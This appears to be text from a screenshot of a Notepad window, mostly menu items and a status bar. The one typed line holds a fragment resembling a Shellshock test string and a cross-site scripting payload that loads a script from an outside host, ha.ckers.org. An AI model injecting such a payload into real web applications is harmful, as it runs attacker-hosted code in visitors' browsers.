 *Untitled - Notepad
File Edit Format View Help
LSHOCK2.FAIL; }<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>)  _; } >_[
New Ctrl+N
New Window Ctrl+Shift+N
Open... Ctrl+O
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup...
Print... Ctrl+P
Exit
Ln 1, Col 41 100% Windows (CRLF) UTF-8